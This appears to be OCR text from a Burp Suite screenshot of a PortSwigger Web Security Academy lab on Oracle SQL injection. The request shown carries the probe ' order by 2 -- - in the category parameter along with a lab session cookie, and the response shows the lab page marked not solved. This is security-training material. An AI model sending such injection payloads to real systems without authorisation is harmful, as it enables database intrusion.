 Request
Pretty Raw Hex
\n
1 GET /filter?category=' order by 2 -- - HTTP/2
2 Host:
0a5500df042fa7e480a7761a00dd0034.web-security-acade
my.net
3 Cookie: session=ccWJglDQTaYlwYG7Gwukj90Ssif94atP
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: tr-TR
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a5500df042fa7e480a7761a00dd0034.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Wel
Aca
SQL injection
attack,
querying the
database type
and version on
Oracle
LAB Not solved
Back to lab home
Home
Make the database
retrieve the strings:
'Oracle Database 11g
Express Edition
Release 11.2.0.2.0 -
64bit Production,
PL/SQL Release
11.2.0.2.0 - Production,
CORE 11.2.0.2.0
Production, TNS for
Linux: Version
11.2.0.2.0 - Production,
NLSRTL Version
11.2.0.2.0 - Production'
Back to lab description
WE LIKE TO
SHOP
' order by 2 -- -
Refine your search:
All Accessories Gifts Lifestyle Tech gifts
Toys & Games